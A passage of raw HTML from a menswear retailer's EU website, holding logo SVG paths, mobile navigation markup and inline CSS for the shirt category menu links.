<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>
















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">



































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>














</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">



































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>














</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw1d3ba5e4/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2028004727 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2028004727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2028004727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2028004727 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-2028004727 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1295874201 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1295874201 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1295874201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1295874201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-1295874201 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4658664271 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4658664271 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4658664271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4658664271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-4658664271 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6424600022 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6424600022 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6424600022 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6424600022 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6424600022) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6424600022 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7559634510 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7559634510 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7559634510 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7559634510 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7559634510 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1652813519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1652813519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1652813519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1652813519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-1652813519 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2897785969 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2897785969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2897785969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2897785969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-2897785969 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5876314554 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5876314554 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5876314554 {
            font-size: 16px;
            font-weight: 400;
